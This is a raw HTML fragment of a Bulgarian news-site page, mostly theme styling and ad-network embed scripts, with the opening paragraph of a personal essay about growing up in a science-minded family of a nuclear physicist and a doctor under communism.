				}.tdi_103_55f .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_456  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_456{
                    vertical-align: baseline;
                }.tdi_105_456 .wpb_wrapper,
				.tdi_105_456 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_456 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_657  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_657{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_657{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_657{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_755" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_679  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_679{
                    min-height: 0;
                }.tdi_109_679,
				.tdi_109_679 .tdc-columns{
				    display: block;
				}.tdi_109_679 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_679 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_679 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_679 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_679 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_679 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_679 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_679{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_766  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_766{
                    vertical-align: baseline;
                }.tdi_111_766 .wpb_wrapper,
				.tdi_111_766 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_766 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_766 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_766{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_766{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_766{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_766{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_655 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_655" >
<style>

/* inline tdc_css att */

.tdi_112_655{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_655{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_655{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_655{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_655 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/02/бялата-мафия.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_655 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_655 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_53e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_53e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_53e,
				.tdi_114_53e .tdc-inner-columns{
				    display: block;
				}.tdi_114_53e .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_53e {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_53e .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_53e {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_53e .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_2ff  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_2ff{
                    vertical-align: baseline;
                }.tdi_116_2ff .wpb_wrapper,
				.tdi_116_2ff .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_2ff .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_2ff{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_2ff{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_2ff{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_2ff{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_f58 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_f58" >
<style>

/* inline tdc_css att */

.tdi_117_f58{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_f58{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_f58 .td-block-title a,
				.tdi_117_f58 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_f58 .td-block-title a,
				.tdi_117_f58 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_f58 .td-block-title a,
				.tdi_117_f58 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_f58 .td-block-title a,
				.tdi_117_f58 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_5fc td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_5fc" >
<style>

/* inline tdc_css att */

.tdi_118_5fc{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_5fc{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_5fc{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_5fc .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_5fc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_5fc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_5fc .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_5fc .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_5fc .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_5fc .entry-thumb{
					background-position: center 50%;
				}.tdi_118_5fc .td-post-vid-time{
					display: block;
				}.tdi_118_5fc .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_5fc .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_5fc .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_5fc .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_5fc .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_5fc .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_5fc .td-post-author-name{
					display: none;
				}.tdi_118_5fc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_5fc .td-post-date,
				.tdi_118_5fc .td-post-author-name span{
					display: inline-block;
				}.tdi_118_5fc .entry-review-stars{
					display: inline-block;
				}.tdi_118_5fc .td-icon-star,
                .tdi_118_5fc .td-icon-star-empty,
                .tdi_118_5fc .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_5fc .td-module-comments{
					display: none;
				}.tdi_118_5fc .td-read-more{
					display: none;
				}.tdi_118_5fc .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_5fc .td-post-category:hover{
					color: #000000;
				}.tdi_118_5fc .td-post-author-name a{
					color: #666666;
				}.tdi_118_5fc .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_5fc .td-editor-date,
				.tdi_118_5fc .td-editor-date .td-post-author-name,
				.tdi_118_5fc .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_5fc .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_5fc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_5fc .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_5fc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_5fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_5fc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_5fc .td-module-container:before{
					bottom: -13px;
				}.tdi_118_5fc .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_5fc .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_5fc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_5fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_5fc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_5fc .td-module-container:before{
					bottom: -13px;
				}.tdi_118_5fc .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_5fc .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_5fc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_5fc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_5fc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_5fc .td-module-container:before{
					bottom: -13px;
				}.tdi_118_5fc .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_5fc = new tdBlock();
block_tdi_118_5fc.id = "tdi_118_5fc";
block_tdi_118_5fc.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_5fc","tdc_css_class":"tdi_118_5fc","tdc_css_class_style":"tdi_118_5fc_rand_style"}';
block_tdi_118_5fc.td_column_number = "1";
block_tdi_118_5fc.block_type = "td_flex_block_5";
block_tdi_118_5fc.post_count = "0";
block_tdi_118_5fc.found_posts = "0";
block_tdi_118_5fc.header_color = "";
block_tdi_118_5fc.ajax_pagination_infinite_stop = "";
block_tdi_118_5fc.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_5fc);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_5fc class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_637 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_637" >
<style>

/* inline tdc_css att */

.tdi_119_637{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_637{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_637 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_637 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_637 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_637 .avatar,
                .tdi_119_637 .tdb-author-photo:before,
                .tdi_119_637 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_637 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_637 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_637 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_637 .tdb-social-item i.td-icon-twitter,
				.tdi_119_637 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_637 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_637 .tdb-social-item i.td-icon-blogger,
				.tdi_119_637 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_637 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_637 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_637 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_637 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_637 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_637 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_637{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_637{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_637{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_555  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_555{
                    vertical-align: baseline;
                }.tdi_121_555 .wpb_wrapper,
				.tdi_121_555 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_555 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_555{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_555{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_555{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_555{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_5b2 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_5b2{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_5b2{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_5b2{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_96f td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_96f" >
<style>
/* custom css */
.tdi_124_96f,
                .tdi_124_96f > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_96f li{
			        line-height:1.8 !important;
		        }.tdi_124_96f li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_96f .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_96f,
                .tdi_124_96f > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_96f,
                .tdi_124_96f > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_96f img.aligncenter,
				.td-pb-span12 .tdi_124_96f .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_96f,
                .tdi_124_96f > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Израснала съм в семейство, в което силно се вярва в науката. Баща ми е ядрен физик, майка ми беше лекар. Вярно, непрактикуващ от години, но то или си лекар, или не си. Освен това имаме и други лекари във фамилията, при това &#8211; все в съществени дялове, към които рано или късно всички се причисляваме като пациенти &#8211; психиатрия и патоанатомия.<br />
Не си спомням някога да съм водена по знахари или да са ми давани топчета захар, маскирани като &#8222;алтернативна медицина&#8220; за хиляди левове. Още обаче помня стъклените спринцовки и иглите, които майка ми изваряваше, когато се налагаше да ги използва (комунизмът, нали беше много хубав, та освен всичко друго, от което ни предпазваше, ни държеше далеч и от прогресивно-капиталистически измишльотини, като еднократни спринцовки, а понякога &#8211; и спирт, и памук).<a class="se-box se-article" href="https://vijti.com/?p=60636" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Прочут лекар каза истината на глас: Всички правим с удоволствие това, а то ни носи страшни болести</span></span><span class="se-box-text">Прочутият украински лекар проф. Виктор Досенко каза една проста истина, която обяснява повечето от б…</span><span class="se-box-date">Feb 21 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
